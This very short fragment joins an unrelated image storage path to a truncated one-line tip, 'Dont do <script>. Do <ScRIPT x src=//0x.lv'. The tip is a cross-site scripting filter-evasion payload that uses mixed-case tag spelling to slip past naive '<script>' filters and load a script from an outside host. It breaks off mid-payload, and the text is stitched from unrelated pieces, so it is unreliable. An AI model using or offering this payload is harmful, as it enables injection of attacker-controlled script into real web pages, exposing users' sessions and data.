 Dont do <script>. Do <ScRIPT x src=//0x.lv